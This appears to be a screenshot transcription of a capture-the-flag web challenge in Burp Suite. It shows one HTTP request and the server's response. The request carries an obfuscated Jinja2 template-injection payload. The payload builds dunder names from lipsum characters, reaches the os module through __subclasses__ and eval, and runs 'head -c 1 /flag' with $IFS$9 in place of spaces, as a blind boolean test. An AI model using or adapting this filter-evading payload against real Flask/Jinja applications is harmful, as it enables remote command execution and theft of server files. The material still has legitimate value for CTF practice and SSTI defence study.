 Pretty Raw Hex \n
1 POST /greet HTTP/1.1
2 Host: challenge.yuanloo.com:47332
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1011
9 Origin: http://challenge.yuanloo.com:23104
10 Connection: close
11 Referer: http://challenge.yuanloo.com:23104/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=
{%if((''|attr((lipsum|string|list).pop(18)*2~'cl'~'ass'~(lipsum|string|list).pop(18)
*2)|attr((lipsum|string|list).pop(18)*2~'ba'~'ses'~(lipsum|string|list).pop(18)*2)|a
ttr((lipsum|string|list).pop(18)*2~'getitem'~(lipsum|string|list).pop(18)*2)(0)|attr
((lipsum|string|list).pop(18)*2~'subc'~'lasses'~(lipsum|string|list).pop(18)*2)()|at
tr((lipsum|string|list).pop(18)*2~'geti'~'tem'~(lipsum|string|list).pop(18)*2)(101)|
attr((lipsum|string|list).pop(18)*2~'ini'~'t'~(lipsum|string|list).pop(18)*2)|attr((
lipsum|string|list).pop(18)*2~'glob'~'als'~(lipsum|string|list).pop(18)*2)|attr((lip
sum|string|list).pop(18)*2~'get'~'item'~(lipsum|string|list).pop(18)*2)((lipsum|stri
ng|list).pop(18)*2~'buil'~'tins'~(lipsum|string|list).pop(18)*2)|attr((lipsum|string
|list).pop(18)*2~'get'~'item'~(lipsum|string|list).pop(18)*2)('ev'~'al')((lipsum|str
ing|list).pop(18)*2~'imp'~'ort'~(lipsum|string|list).pop(18)*2)('o'~'s')|attr('pop'~
'en')('head$IFS$9-c$IFS$91$IFS$9/flag')|attr('read')())=='Y')%}EndlessShw{%endif%}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.13
3 Date: Tue, 29 Oct 2024 15:04:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 336
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="zh-CN">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-s
14 <title>
欢迎页面
</title>
15 </head>
16 <body>
17 <div class="container">
18 <h1>
欢迎来到我们的网站!
</h1>
19 <h2>
Hello EndlessShw!!!
</h2>
20 </div>
21 </body>
22 </html>